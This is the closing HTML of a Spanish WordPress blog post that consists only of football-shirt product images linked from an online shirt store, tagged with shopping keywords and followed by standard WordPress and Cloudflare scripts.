<p><span style="display:block;text-align:center;clear:both"><img src='https://micamiseta.futbol/media/image/b7/de/631a6d6ac1a63a7b59927915d7ec.jpg' loading='lazy' style='max-width: 400px;'></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 400px;" src="https://micamiseta.futbol/media/image/ea/e1/3f6043b637488672729eb3687f5e.jpg" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img style='max-width: 400px;' src='https://micamiseta.futbol/media/image/56/db/b67433883e47b83d9e4004d2c22e.jpg' loading='lazy'></span><span style="display:block;text-align:center;clear:both"><img style='max-width: 400px;' src='https://micamiseta.futbol/media/image/36/20/d5905091f059582f3d2ebf2b86a8.jpg' loading='lazy'></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 400px;" src="https://micamiseta.futbol/media/image/d1/6a/ed6c5734dfa4150640ae524c9289.png" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 400px;" loading="lazy" src="https://micamiseta.futbol/media/image/50/f5/a789f48b19794a0e7f9f8bfab881.png"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://micamiseta.futbol/media/image/4d/03/5751436ba58ea70d9856117c5900.jpg" style="max-width: 400px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 400px;" loading="lazy" src="https://micamiseta.futbol/media/image/3d/68/f49693cefe7bf928044df9a7225edb18.jpg"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 400px;" loading="lazy" src="https://micamiseta.futbol/media/image/b4/30/966e31952b3ee1cb2841ce9f454c.jpg"></span></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://drsherrirose.com/camisetas-de-futbol-kappa-2012/" rel="bookmark"><time class="entry-date published updated" datetime="2022-08-17T10:31:45+01:00">agosto 17, 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://drsherrirose.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://drsherrirose.com/tag/camiseta-futbol-rayas-horizontales/" rel="tag">camiseta futbol rayas horizontales</a>, <a href="https://drsherrirose.com/tag/camisetas-futbol-serigrafiadas/" rel="tag">camisetas futbol serigrafiadas</a>, <a href="https://drsherrirose.com/tag/comprar-ropa-de-futbol-online/" rel="tag">comprar ropa de futbol online</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-793 -->

		</main><!-- .site-main -->
	</section><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
									<a href="https://es.wordpress.org/" class="imprint">
				Funciona gracias a WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfifteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://drsherrirose.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://drsherrirose.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9c5ee08c17e34e88a0efebf063d3fe79","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
